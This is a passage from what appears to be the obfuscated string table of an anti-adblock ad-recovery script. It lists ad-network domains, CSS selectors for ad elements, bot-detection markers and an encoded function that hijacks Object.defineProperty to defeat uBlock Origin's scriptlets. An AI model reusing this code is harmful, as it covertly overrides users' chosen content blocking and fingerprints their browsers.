div[id^="img_"]:empty\nscript[src*="-load"][src*=".com/content/"] + div[id^="img_"][style="width: auto;"]\nstyle + script[src*="-load"][src*=".com/content/"] + script + div[id^="img_"]\nstyle + title + script + div[id^="img_"]\nvideo[class^="img_"][playsinline]\nvideo[poster*="-load"][poster*=".com/content/"]\ndiv[id^="img_"]:has(div[style] > div[id^="img_"] > svg[viewBox][fill])\ndiv[style]:has(> a[href*="html-load.com/"] + div[style] > video[src*="html-load.com/"])\ndiv[style]:has(> div > div[style*="html-load.com/"]):has(a[href*="html-load.com/"])\ndiv[style]:has(> iframe[src*="html-load.com/"] + script)\nbody:has(amp-ad-exit) > div[id^="img_"] > div[id^="img_"]:has(> a[href*="html-load.com/"] > amp-img[alt][src]):not([class])\nbody:has(> div + script + script):has(a[href*="html-load.com/"] > img[alt="Advertisement"])\nbody:has([gwd-schema-id]):has(img[src*="html-load.com/"])\nbody:has(> script + div + script):has(div[class^="img_"][x-repeat])\na[href]:not(a[href*="html-load.com/"]):has(img[src*="html-load.com/"])\nbody:has(> div[id^="img"] > div[style] > div[test-id="grid-layout"])\na[href*="html-load.com/"]:has(video > source[src*="html-load.com/"])\nscript + a[href*="html-load.com/"][attributiondestination]\nbody:has(script + div):has(> div[id^="img_"] > img[src*="html-load.com/"][onclick])\nbody:has(lima-video):has(> div + script):has(> div[style] > link[href*="html-load.com/"])\nbody:has(> link[href*="html-load.com/"]):has(> a[href*="html-load.com/"])\nbody:has(script[src*="html-load.com/"]):has(video > source[src*="html-load.com/"])\nbody:has(a[href*="html-load.com/"] > img[style*="html-load.com/"]):has(div[lang="ja"])\nbody:has(> amp-ad-exit:last-child):has(a[href*="html-load.com/"])\nbody:has(amp-ad-exit):has(div[lang="ja"] > a[href*="html-load.com/"] > svg[viewBox])\nbody:has(script + script + iframe:last-child):has(a[href*="html-load.com/"])\nbody:has(> a[href*="html-load.com/"] + div[class]:not([id]):not([style]):nth-child(2):last-child):has(> a[href*="html-load.com/"]:first-child)\nbody:has(> script[src*="html-load.com/"] + div + script):has(> div > div > canvas)\nhead:first-child + body:has(li > a[href*="html-load.com/"]):last-child\nbody:has(script + script + div + img):has(span > a[href*="html-load.com/"])\nbody:has(> div[style="display:inline"] > script[src*="html-load.com/"] + script)\nhead:first-child + body:has(> a[href*="html-load.com/"]:first-child + div:last-child):last-child\nbody:has(> div[aria-hidden] > form[action*="html-load.com/"])\ndiv[id^="img_"]:has(> script[src*="html-load.com/"] + script + ins):first-child\nbody:has(div:first-child + script:nth-child(2):last-child):has(img[src*="html-load.com/"])\nbody:nth-child(2):last-child:has(video[src*="html-load.com/"])\nbody:has(> div > div[aria-label^="Sponsored"] > a[href*="html-load.com/"])\nhead:first-child + body:has(lima-video):has(svg[viewBox]):has(span[dir]):last-child\nbody:has(a[href*="html-load.com/"][onclick*="doubleclick.net"])\nbody:has(> div > img[src*="html-load.com/"]:only-child):has(> div:first-child + script + div:last-child)\nbody:has(> a[href*="html-load.com/contents/"][href*="/0/"])\nbody:has(> div > div[id^="img_"]:first-child > a[href*="html-load.com/"]):has(> div > div[id^="img_"]:nth-child(2) > a[href*="html-load.com/"])\na[href*="html-load.com/"][alt="Click Me"]\nbody:has(> div > div > div[style*="html-load.com/"]:first-child + div[style*="html-load.com/"]:last-child)\nhtml > body > div[id^="img_"]:has(button[id^="img_"])\nbody:has(div > div[style*="html-load.com/"])\nbody:has(a[href*="html-load.com/"]:first-child + img[src*="html-load.com/"] + img[src*="html-load.com/"]:last-child)\nbody:has(a[target="_top"][href*="html-load.com/"] > img[src*="html-load.com/"])\nbody:has(div[class^="img_"]:first-child + div[class^="img_"] + img[src*="html-load.com/"]:last-child)',"createDescriptor","useragent","fill","<'border-width'>||<'border-style'>||<color>","adspsp.com","cootlogix.com","data-stndz-hidden","last_bfa_at","blockIVT","auto|use-script|no-change|reset-size|ideographic|alphabetic|hanging|mathematical|central|middle|text-after-edge|text-before-edge","v4ac1eiZr0","api.rlcdn.com","Jm0yR1Q1SXJQIiAuQihvPTppZ2JKcFduejd0Y3ZOWmA+Cg==","__as_rej","first","googletagmanager.com","attributes","s0.2mdn.net","<line-style>","adv-space","rtt","bidder","scanNumber","N3k6eDIxOF1VI05DfW5XYU1Te0w=","[[left|center|right|top|bottom|<length-percentage>]|[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]|[center|[left|right] <length-percentage>?]&&[center|[top|bottom] <length-percentage>?]]","<declaration>","normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded","reversed( <counter-name> )","adform.net","Window_fetchLater","publisher1st.com","atrule","travelbook.de","width|height|block|inline|self-block|self-inline","<frequency>&&absolute|[[x-low|low|medium|high|x-high]||[<frequency>|<semitones>|<percentage>]]","https://consent.northantstelegraph.co.uk","attributionsrc=","[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|center|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|center|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]","fromCharCode","scope","admz","none|[<'grid-template-rows'> / <'grid-template-columns'>]|[<line-names>? <string> <track-size>? <line-names>?]+ [/ <explicit-track-list>]?","<'margin-inline'>","normal|multiply|screen|overlay|darken|lighten|color-dodge|color-burn|hard-light|soft-light|difference|exclusion|hue|saturation|color|luminosity","srcdoc","searchfield|textarea|push-button|slider-horizontal|checkbox|radio|square-button|menulist|listbox|meter|progress-bar|button","intervalId",'<\/script><script src="',"_isTcfNeeded","gpt","'))","sp_message_","isMainFrame","redir","skin_wrapper","Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36","requestBids","\x3c!--","srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020|lab|oklab|xyz|xyz-d50|xyz-d65","3lift.com","idFilter","HTMLStyleElement","www.whatcar.com","[<bg-layer> ,]* <final-bg-layer>","yieldlove.com","translateZ( <length> )","sepia( <number-percentage> )","v9-","url-token","/health-check","Warning: set-cookie-parser appears to have been called on a request object. It is designed to parse Set-Cookie headers from responses, not Cookie headers from requests. Set the option {silent: true} to suppress this warning.","content-box|padding-box|border-box|fill-box|stroke-box|view-box","manchesterworld.uk","scripts","lngtdv.com","slimerjs","matchMedia","browserKind","xg4ken.com","cap","getProperty","ad_unit_path","webkitMediaStream","<'top'>{1,4}","getClickUrl","window.parent.document.domain;","doubleclick.net","`, expected `","IntersectionObserverEntry","` for `visit` option (should be: ","eDVBOGhFOT0KUUcxIkN1SidvVihJKT5sYlc0RCNlIEw2","cross-fade( <cf-mixing-image> , <cf-final-image>? )","atan2( <calc-sum> , <calc-sum> )","uBlock Origin","innerHeight","apply","() => version","border-box|padding-box|content-box",'function t(n,r){const c=e();return(t=function(t,e){return c[t-=125]})(n,r)}function e(){const t=["501488WDDNqd","currentScript","65XmFJPF","stack","3191470qiFaCf","63QVFWTR","3331tAHLvD","3cJTWsk","42360ynNtWd","2142mgVquH","remove","__hooked_preframe","18876319fSHirK","defineProperties","test","1121030sZJRuE","defineProperty","9215778iEEMcx"];return(e=function(){return t})()}(function(n,r){const c=t,s=e();for(;;)try{if(877771===-parseInt(c(125))/1+-parseInt(c(141))/2*(parseInt(c(126))/3)+-parseInt(c(137))/4*(-parseInt(c(139))/5)+parseInt(c(136))/6+parseInt(c(128))/7*(-parseInt(c(127))/8)+parseInt(c(142))/9*(-parseInt(c(134))/10)+parseInt(c(131))/11)break;s.push(s.shift())}catch(t){s.push(s.shift())}})(),(()=>{const e=t;document[e(138)][e(129)]();const n=Object[e(135)],r=Object.defineProperties,c=()=>{const t=e,n=(new Error)[t(140)];return!!new RegExp(atob("KChhYm9ydC1vbi1pZnJhbWUtcHJvcGVydHl8b3ZlcnJpZGUtcHJvcGVydHkpLShyZWFkfHdyaXRlKSl8cHJldmVudC1saXN0ZW5lcg=="))[t(133)](n)};Object[e(135)]=(...t)=>{if(!c())return n(...t)},Object[e(132)]=(...t)=>{if(!c())return r(...t)},window[e(130)]=!0})();',"<'max-inline-size'>","d2VneWpwenV4MzhxMmE5dm1pZm90","[from-image||<resolution>]&&snap?","\n  --------","<media-query>#","_sources","[<length>|<percentage>|auto]{1,4}","Unknown at-rule descriptor","adnxs-simple.com","orientation","display none excluding pro","else","openxcdn.net","MAIN","Identifier is expected but function found","<html","__tcfapi","lax","cmpStr","merequartz.com","PerformanceResourceTiming_transferSize","mimeTypes","Request"," | ","imprnt-cnt","Terminate - profile not found","getType","[<url>|url-prefix( <string> )|domain( <string> )|media-document( <string> )|regexp( <string> )]#","https://ad-delivery.net/px.gif?ch=1","space-all|normal|space-first|trim-start|trim-both|trim-all|auto","atan( <calc-sum> )","Exception occurred in proxy property set ","auto|none|enabled|disabled","copyScriptElement","matchStack","open","instance","http","https://consent.sunderlandecho.com","mmctsvc.com","visit","<image>|<color>","none|element|auto","Bad value for `","__replaced","scroll( [<axis>||<scroller>]? )","Timed out waiting for consent readiness","sign( <calc-sum> )","auto|<custom-ident>|[<integer>&&<custom-ident>?]|[span&&[<integer>||<custom-ident>]]","[diagonal-fractions|stacked-fractions]","<'width'>","crwdcntrl.net","<symbol>","closest-side|farthest-side|closest-corner|farthest-corner|<length>|<length-percentage>{2}","rightComparison","pageview_id","signalStatus","round( <rounding-strategy>? , <calc-sum> , <calc-sum> )","https://imasdk.googleapis.com","documentElement","auto|none|antialiased|subpixel-antialiased","avplayer.com","browserEngineKind","visible|auto|hidden","<url>","MessageEvent","media","<relative-selector>#","is_blocking_ads","splitCookiesString","SelectorList","jsHeapSizeLimit","optimize-contrast|-moz-crisp-edges|-o-crisp-edges|-webkit-optimize-contrast","data:text/html,","hash-token","tokenize","set ","Node_textContent","server","leftComparison","auto|all|none","window.PluginArray is undefined","svh","<declaration-value>","33across.com","top|bottom|block-start|block-end|inline-start|inline-end","repeat","height","HTMLSourceElement_src","single|multiple","window.top.confiant.services().onASTAdLoad","INTERSTITIAL","tokenIndex","adthrive-","join","HTMLFormElement_action","plugins","forEachToken","eXB3engydXNtOG9nNXE3NHRhbmxiNnJpM3ZjZWhqOWtmMQ==","Keyword","<ns-prefix>? <ident-token>","responseText","display","image( <image-tags>? [<image-src>? , <color>?]! )","Element_getAttribute","kargo-","as_parent","none|<position-area>","<'inset-inline'>","option domain is invalid","auto|<color>{2}","( <media-condition> )|<media-feature>|<general-enclosed>","input","Failed to detect bot","rem( <calc-sum> , <calc-sum> )","readable","ReadableStream","lvmin","https://onetag-sys.com/prebid-request",".source","device-cmyk( <number>#{4} )","[restore-rejections] restoreDeferredRejections__nonadblock","normal|[<east-asian-variant-values>||<east-asian-width-values>||ruby]","webDriver","slice|clone","blocking_ads","none|[x|y|block|inline|both] [mandatory|proximity]?","initInventoryFrame","https://fb.content-loader.com","AnPlusB","skew( [<angle>|<zero>] , [<angle>|<zero>]? )","removeAttribute","scanWord","ADNXSMediation","port2","content","findAll","Atrule","dvmin","hsl( <hue> <percentage> <percentage> [/ <alpha-value>]? )|hsl( <hue> , <percentage> , <percentage> , <alpha-value>? )","javascript:","; Priority=Medium","lines","about:blank","https://consent.sussexexpress.co.uk","opacity(0)","BatteryManager","none|[<'flex-grow'> <'flex-shrink'>?||<'flex-basis'>]","once","DOMContentLoaded","pub_300x250","__as_xhr_processed","-moz-calc(","HTMLMetaElement","dXNqbDRmaHdicHIzaXl6NXhnODZtOWV2Y243b2swYTIxdA==","toString","e-planning.net","peek","[<mask-reference>||<position> [/ <bg-size>]?||<repeat-style>||[<box>|border|padding|content|text]||[<box>|border|padding|content]]#","Terminate - not allowed running in iframe","baseUrl","remove","adkernel.com","FeatureFunction","<'border-image-source'>||<'border-image-slice'> [/ <'border-image-width'>|/ <'border-image-width'>? / <'border-image-outset'>]?||<'border-image-repeat'>","parseAtrulePrelude","lab( [<percentage>|<number>|none] [<percentage>|<number>|none] [<percentage>|<number>|none] [/ [<alpha-value>|none]]? )","CSSMozDocumentRule","opts","replaceAll","baseline|sub|super|text-top|text-bottom|middle|top|bottom|<percentage>|<length>","grad","lookupValue","[none|start|end|center]{1,2}","document.documentElement is undefined","aria-label","out_of_page","eTkzcmZ0czdseHE4dmtnamVuNW0waTZ3emhhcDF1Y2Iybw==","cGhtMjF2OWN3NGI3M3lnbG5meG90YXpzdWo4cXJrNjUwaQ==","originalUrl","_ad","i|s","<easing-function>#","adlib","comma-token","String_replace","<rgb()>|<rgba()>|<hsl()>|<hsla()>|<hwb()>|<lab()>|<lch()>|<oklab()>|<oklch()>|<color()>","` node type definition","cmE7TUg3emZBb1EJeFRVaD9uPSFOSks5PHZgNXsjbVsz","data-owner","Bad syntax reference: ","addProperty_","publift","axelspringer.com","[<predefined-rgb-params>|<xyz-params>]","cdn-exchange.toastoven.net","[block|inline|x|y]#","element out of viewable window","[normal|<length-percentage>|<timeline-range-name> <length-percentage>?]#","fields","none|[<number>|<percentage>]{1,3}","<linear-gradient()>|<repeating-linear-gradient()>|<radial-gradient()>|<repeating-radial-gradient()>|<conic-gradient()>|<repeating-conic-gradient()>|<-legacy-gradient>","important","isElementVisibilityHidden","default|menu|tooltip|sheet|none","encodeUrl","horizontal-tb|vertical-rl|vertical-lr|sideways-rl|sideways-lr|<svg-writing-mode>","safeframe.googlesyndication.com","and","PEdjcE9JLwl6QVglNj85byByLmJtRlJpZT5Lc18pdjtWdQ==","padding|border","imasdk.googleapis.com","Node_baseURI","checkStructure","\\$&","nearest|up|down|to-zero","ancestorOrigins","adunit","fill|contain|cover|none|scale-down","[restore-rejections] restoreDeferredRejections__adblock","create","undertone.com","generatedColumn","cmVzZXJ2ZWQxT3V0cHV0","selectorText","as_apply","ocelot.studio","padStart","fastclick.net","; Expires=","browserLanguage","securepubads.g.doubleclick.net","<url> <decibel>?|none","fuse","cursor","phantomas","<'margin-right'>","[<image>|<string>] [<resolution>||type( <string> )]","windowSize","__fxdriver_evaluate","https://fastlane.rubiconproject.com/a/api/fastlane.json","Terminate - IVT blocked","unrulymedia.com","visualViewport","dogdrip.net","leave","capture","<'text-emphasis-style'>||<'text-emphasis-color'>","addType_","inline|block|horizontal|vertical","dotomi.com","flags","normal|reverse|alternate|alternate-reverse","rotateY( [<angle>|<zero>] )","media.net","none|left|right|both|inline-start|inline-end","optidigital.com","EventTarget_addEventListener","Document_querySelector","configIndex","none|[<shape-box>||<basic-shape>]|<image>","media-amazon.com","[[<family-name>|<generic-voice>] ,]* [<family-name>|<generic-voice>]|preserve","center|start|end|flex-start|flex-end","thenStack","hooked_page","findIndex","Invalid reserved state: ","none|<custom-ident>+","https://consent.up.welt.de","none|button|button-arrow-down|button-arrow-next|button-arrow-previous|button-arrow-up|button-bevel|button-focus|caret|checkbox|checkbox-container|checkbox-label|checkmenuitem|dualbutton|groupbox|listbox|listitem|menuarrow|menubar|menucheckbox|menuimage|menuitem|menuitemtext|menulist|menulist-button|menulist-text|menulist-textfield|menupopup|menuradio|menuseparator|meterbar|meterchunk|progressbar|progressbar-vertical|progresschunk|progresschunk-vertical|radio|radio-container|radio-label|radiomenuitem|range|range-thumb|resizer|resizerpanel|scale-horizontal|scalethumbend|scalethumb-horizontal|scalethumbstart|scalethumbtick|scalethumb-vertical|scale-vertical|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|separator|sheet|spinner|spinner-downbutton|spinner-textfield|spinner-upbutton|splitter|statusbar|statusbarpanel|tab|tabpanel|tabpanels|tab-scroll-arrow-back|tab-scroll-arrow-forward|textfield|textfield-multiline|toolbar|toolbarbutton|toolbarbutton-dropdown|toolbargripper|toolbox|tooltip|treeheader|treeheadercell|treeheadersortarrow|treeitem|treeline|treetwisty|treetwistyopen|treeview|-moz-mac-unified-toolbar|-moz-win-borderless-glass|-moz-win-browsertabbar-toolbox|-moz-win-communicationstext|-moz-win-communications-toolbox|-moz-win-exclude-glass|-moz-win-glass|-moz-win-mediatext|-moz-win-media-toolbox|-moz-window-button-box|-moz-window-button-box-maximized|-moz-window-button-close|-moz-window-button-maximize|-moz-window-button-minimize|-moz-window-button-restore|-moz-window-frame-bottom|-moz-window-frame-left|-moz-window-frame-right|-moz-window-titlebar|-moz-window-titlebar-maximized","mismatchLength","scanString","as-revalidator","next","pbstck.com","shouldPageviewOnUrlChange","text-ads","<'rest-before'> <'rest-after'>?","auto|thin|none","delim-token","crsspxl.com","text/html","ChromeDriverw","NW52MWllZ3phMjY5anU4c29reTA0aDNwN3JsdGN4bWJx","matrix3d( <number>#{16} )","callback","flashtalking.com","auto|bullets|numbers|words|spell-out|<counter-style-name>","mailto:","context","XMLHttpRequest_responseText","xywh( <length-percentage>{2} <length-percentage [0,∞]>{2} [round <'border-radius'>]? )","b3V0cHV0","checkAtruleName","type","[center|[[left|right|x-start|x-end]? <length-percentage>?]!]#","window.Notification is undefined","Generator is already executing.","view( [<axis>||<'view-timeline-inset'>]? )","nn_","keepOriginalAcceptableAds","akamaized.net","khz","invert( <number-percentage> )","tagName","DOMParser_parseFromString","getWindowId","MediaQuery","auto||<ratio>","r2b2.cz","Type","visible|hidden|collapse","createSingleNodeList","initLogUploadHandler","pubads.g.doubleclick.net","Feature","gam_url_debug","workers.dev","parentElement","[native code]","id5-sync.com","toJSON",":not(","none|<transform-list>","Scope","https://consent.edinburghnews.scotsman.com","findAllFragments","<-ms-filter-function>+","calledSelenium","__selenium_evaluate","innerText","<number>","clean","MyV0CXsycmNrZnlYUl0/TksmL0ZndztUU01tbi03X2lVLg==","@stylistic|@historical-forms|@styleset|@character-variant|@swash|@ornaments|@annotation","<compound-selector> [<combinator>? <compound-selector>]*","<geometry-box>#","INVENTORY_FRAME","lookupTypeNonSC","cdn.adapex.io","hasAttribute","setTargetingForGPTAsync","ads","Equal sign is expected","domain switch: ignore","male|female|neutral","[<line-names>? [<fixed-size>|<fixed-repeat>]]* <line-names>? <auto-repeat> [<line-names>? [<fixed-size>|<fixed-repeat>]]* <line-names>?","<pseudo-element-selector> <pseudo-class-selector>*","cqmax","auto|sRGB|linearRGB","isVisibleContent","<div","auto|fixed","RegExp","cGxiaTIxY3hmbW8zNnRuNTB1cQ==","#adshield","auto|wrap|nowrap","Number sign is expected","aXp4c29tcWgzcDhidmdhNDl3N2Z5MnRsdWM2ZTVuMDFy","isInIframe","main_richload","bXRlcWgweXM2MnAxZnhqNTg5cm80YXVuemxpZzNjN3diaw==","sqrt( <calc-sum> )","isAdBlockerDetected","prompt","start|end|center|justify|distribute","[normal|<content-distribution>|<overflow-position>? [<content-position>|left|right]]#","base","<urange>#","computed","charCode","quizlet.com","sussexexpress.co.uk","; Partitioned","SyntaxMatchError","czN6Ym85YWhnZjdsazV5MGN1bXJwcW53eDZpNGpldnQy","String or url() is expected","HyphenMinus is expected","pagead/js/dv3.js","<url>+","readystatechange","<hex-color>|<absolute-color-function>|<named-color>|transparent","cookie","[contextual|no-contextual]","_sorted","<media-in-parens> [and <media-in-parens>]+","Node_appendChild","isSleipnir","scale3d( [<number>|<percentage>]#{3} )","as_window_id","rlh","https://m1.openfpcdn.io/botd/v","adhesion","yahoo-mail-v1","arkadium-aps-tagan.adlightning.com","adblock_circumvent_score","findValueFragments","__webdriver_unwrapped","Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36","auto|normal|active|inactive|disabled","[<filter-function>|<url>]+","Element_setAttributeNS","recognizer","<head","geb","<length>","Rule","getElementsByTagName","auto|<integer>{1,3}","Element","<symbol> <symbol>?","Operator","[normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>]#","__hooked","Expect an apostrophe","<'margin-block'>","[<'outline-width'>||<'outline-style'>||<'outline-color'>]"," is not a constructor or null","microad.net","azk2WUsodi8mSUNtR0IJNWJ6YT9IY1BfMVcgcVJvQS49Cg==",'<span id="banner-',"as_session_id","generic( kai )|generic( fangsong )|generic( nastaliq )","hypot( <calc-sum># )","done","<wq-name>","Terminate - memory limit threshold","/iu3","driver","turn","si.com","event","aXJycg==","RegExp_exec","<font-stretch-absolute>{1,2}","Brian Paul","scrollTo","adChoice","none|<length-percentage>|min-content|max-content|fit-content|fit-content( <length-percentage> )|stretch|<-non-standard-size>","lookupOffsetNonSC","enter","reverse","%%%INV_CODE%%%","<media-not>|<media-and>|<media-or>|<media-in-parens>","{-token","cache_isbot","reserved2","adma","confirm","Number","SharedStorageWorklet","window.parent.parent.confiant.services().onASTAdLoad","matches","none|repeat( <length-percentage> )","ZW93NXJmbHVxOHg0emdqNzBwMTNjaTZtaDJzOXRua2Fidg==","XMLHttpRequest_response","(E2) Invalid protect url: ","Semicolon or block is expected","document.documentElement.getAttributeNames is not a function","url( <string> <url-modifier>* )|<url-token>","collect","HTMLIFrameElement_srcdoc","startColumn","getSlotId","Condition is expected","display:inline-block; width:300px !important; height:250px !important; position: absolute; top: -10000px; left: -10000px; visibility: visible","sessionId","cmVzZXJ2ZWQx","PerformanceEntry_name","getConfig","doubleclick\\.net","function-token","android","marker-mid","scale( [<number>|<percentage>]#{1,2} )","combo","toUTCString","dbm_d","auto|none|preserve-parent-color","supports","class extends self.XMLHttpRequest","[restore-rejections] handleQueued fetch","bydata.com","fetch","^(https?:)?\\/\\/ad\\.doubleclick\\.net\\/ddm\\/track(imp|clk)","parseFromString","auto|start|end|left|right|center|justify","msie","PerformanceResourceTiming","cache_is_blocking_acceptable_ads","img_","scaleX( [<number>|<percentage>] )","attributeFilter","amazon-adsystem.com","offsetAndType",'link[rel="preload"][as="script"][href="',"webkitTemporaryStorage","DocumentFragment","outerHTML","webdriverio","auto|none|visiblePainted|visibleFill|visibleStroke|visible|painted|fill|stroke|all|inherit","none|<single-transition-property>#","normal|break-all|keep-all|break-word|auto-phrase","webkitPersistentStorage","Navigator","/pagead/drt/ui","TypeSelector","HTMLIFrameElement","sandbox","<track-size>+","<fixed-breadth>|minmax( <fixed-breadth> , <track-breadth> )|minmax( <inflexible-breadth> , <fixed-breadth> )","none|<position>#","interstitial","rgb( <percentage>{3} [/ <alpha-value>]? )|rgb( <number>{3} [/ <alpha-value>]? )|rgb( <percentage>#{3} , <alpha-value>? )|rgb( <number>#{3} , <alpha-value>? )","function ","brainlyads.com"," > ","Element_setHTMLUnsafe","as-check-script-blocked","https://prebid.cootlogix.com/prebid/multi/","browsiprod.com","__webdriver_evaluate","deg","Element_hasAttribute","Terminate - empty profile","loader","color( <colorspace-params> [/ [<alpha-value>|none]]? )","<frequency>|<percentage>","styleSheets","charAt","outerWidth","versions","<string> [<integer>|on|off]?","translateX( <length-percentage> )","not <supports-in-parens>|<supports-in-parens> [and <supports-in-parens>]*|<supports-in-parens> [or <supports-in-parens>]*","errorTrace signal unexpected behaviour","label","Terminate - no active auto recovery","https://consent.programme.tv","onmozfullscreenchange","<'position-try-order'>? <'position-try-fallbacks'>","[CMP Log] Skipped due to sampling","[Bot] bot detected, botKind=","gemius.pl","html:not(:has(> head > style:only-child:contains(width:399px;height:411px)))","assign","scroll|fixed|local","botd","webdriver","( <supports-condition> )|<supports-feature>|<general-enclosed>","shouldApplyGdpr","target","cssText","computeSourceURL","auto|normal|stretch|<baseline-position>|<overflow-position>? [<self-position>|left|right]","window.as_location","frameId","adUnitPath",'Delim "',"<blend-mode>#","ZnU2cXI4cGlrd2NueDFhc3RtNDc5YnZnMmV6bG8wM2h5","def","EventTarget","video","protect","reserved2Output","[<compound-selector>? <pseudo-compound-selector>*]!","div {}","doubleverify.com","Response","__webdriver_script_func","allowInterstitial","https://cmp.computerbild.de","https://static.criteo.net/js/ld/publishertag.prebid.js","tokenBefore","/npm-monitoring",'meta[http-equiv="Content-Security-Policy"]',"none|all|<dashed-ident>#","writable","[<counter-name> <integer>?|<reversed-counter-name> <integer>?]+|none","whatcardev.haymarket.com","Name is expected"," is expected","protectHtml",".workers.dev","HTMLStyleElement_insertBefore","pseudo","https://grid-bidder.criteo.com/openrtb_2_5/pbjs/auction/request","dataset","BotdError","ad-score.com","getSetCookie","EOF-token","CDO","ACK_INVISIBLE","<'column-rule-width'>||<'column-rule-style'>||<'column-rule-color'>","connection","break-walk","Selector","; HttpOnly","auto|touch","[auto|reverse]||<angle>","[lining-nums|oldstyle-nums]","caption|icon|menu|message-box|small-caption|status-bar","_validateMapping","skipSC","none|proximity|mandatory","; Priority=High","auto|stable&&both-edges?","<'margin-inline-end'>","gblpids","Must be between 0 and 63: ","gecko","aniview.com","none|<filter-function-list>|<-ms-filter-function-list>","_sourcesContents","a-mo.net","; Max-Age=","adUnits","1nlsdkf","encodedBodySize","isUnregistered","close","search","syntaxStack","onClick","ad-placeholder","stroke","ignore|normal|select-after|select-before|select-menu|select-same|select-all|none","form","NFdCXTM+CW89bk12Y0thd19yVlI3emxxbSlGcGA6VGdPJw==","addModule","https://cdn.privacy-mgmt.com","matchAtrulePrelude","[<string>|contents|<image>|<counter>|<quote>|<target>|<leader()>|<attr()>]+","mediaText","<single-animation-direction>#","logs-partners.coupang.com","__lastWatirAlert","XMLHttpRequest","HTMLLinkElement","defaultView","SECSSOBrowserChrome","rfihub.com","ZndiaA==","<any-value>","<header","omid_message_method","WhiteSpace","applyTo","unprotect","a3JCSnREKFFsdl4+I1toe1gxOW8mU0VBTS9uIk89IDA1UA==","getAttribute","isBalanceEdge","_version","lvb","gumgum.com","bounceexchange.com","pluginsLength",'"><\/script></head><body></body></html>',"log","https://c.html-load.com","Condition","vendor","richaudience.com","expression","errArgs","/static/topics/topics_frame.html","<'padding-left'>{1,2}","unshift","/asn","0|1","sendXHR","silent","call","setPrototypeOf","spawn","https://ads.yieldmo.com/exchange/prebid","setHTMLUnsafe","[auto|<length-percentage>]{1,4}","declarators","Document","lookupOffset","https://consent.newcastleworld.com","Invalid protect url: ","[<length>|<percentage>]{1,4}","stats.wp.com","HTMLImageElement_attributionSrc","atrules","Unknown node type:","osano_","lijit.com","ignore|stretch-to-fit","scroll","stylesheetUrlsToLoadBeforeHooking","attributionSrc","src","findDeclarationValueFragments","<string>|<custom-ident>+","<percentage>|<length>","4282148oddwab","aWQ=","xlink:href","crios","Script","options","6727791fCCdWM","iterations","encode","[<ident-token>|'*']? '|'","left|right|none|inline-start|inline-end","replaceState","selenium-evaluate","smartadserver.com","script_version","<box>#","<keyframe-block>+","compareByOriginalPositionsNoSource","/f.min.js","text-ad","seedtag.com","atrulePrelude","programme.tv","navigator","node","<length-percentage>|closest-side|farthest-side","trvdp.com","none|button|button-bevel|caps-lock-indicator|caret|checkbox|default-button|inner-spin-button|listbox|listitem|media-controls-background|media-controls-fullscreen-background|media-current-time-display|media-enter-fullscreen-button|media-exit-fullscreen-button|media-fullscreen-button|media-mute-button|media-overlay-play-button|media-play-button|media-seek-back-button|media-seek-forward-button|media-slider|media-sliderthumb|media-time-remaining-display|media-toggle-closed-captions-button|media-volume-slider|media-volume-slider-container|media-volume-sliderthumb|menulist|menulist-button|menulist-text|menulist-textfield|meter|progress-bar|progress-bar-value|push-button|radio|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbargripper-horizontal|scrollbargripper-vertical|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|searchfield-cancel-button|searchfield-decoration|searchfield-results-button|searchfield-results-decoration|slider-horizontal|slider-vertical|sliderthumb-horizontal|sliderthumb-vertical|square-button|textarea|textfield|-apple-pay-button","MG96dXBrcng2cWp3bnlnbDM0bTdpOXRoMWY4djJiZWM1","NzRoZnZidGNqMmVyb2EwdWw1Nnl3M2lucXhrZ3A5bTF6cw==","abgroup","ac-",'" is a required argument.',"custom","thatgossip.com","__selenium_unwrapped","https://tlx.3lift.com/header/auction","denied","AddMatchOnce","appendScriptElementAsync","Document_cookie","mustIncludeStrings","UUNBQlYiXSMwamImV282dDpVdWlIZzFyUEQ0JSlSbE5rLQ==","endsWith","getReader","resource","bhg.com","aborted","throw new Error();","shardingIndex","criteo.com","HTMLAnchorElement_origin","<'container-name'> [/ <'container-type'>]?","3379455EWYwlg","isChannelConnected","<blur()>|<brightness()>|<contrast()>|<drop-shadow()>|<grayscale()>|<hue-rotate()>|<invert()>|<opacity()>|<saturate()>|<sepia()>","https://securepubads.g.doubleclick.net/tag/js/gpt.js","opt/","Proxy","getConsentMetadata","text-ad-links","eventStatus","https://cmp.fitbook.de","HTMLAnchorElement","linear|<cubic-bezier-timing-function>|<step-timing-function>","original","recovery_loaded_time","_generateSourcesContent","handleEvent","HTMLFormElement_target","<number-percentage>{1,4} fill?","https://ib.adnxs.com/ut/v3/prebid","as_key"," requestBids.before hook: ","window","permutive.com","[object Intl]","<line-style>{1,4}"," node type","matrix( <number>#{6} )","window.top.document.domain;","prev","Destroying blocked slots : ","ar-v1","whitespace-token","percentage-token","repeat( [<integer [1,∞]>] , [<line-names>? <fixed-size>]+ <line-names>? )","fGAJJ1JxajZDTldIXUk4c3g3dTNm","<outline-radius>","kayzen.io","Hex digit is 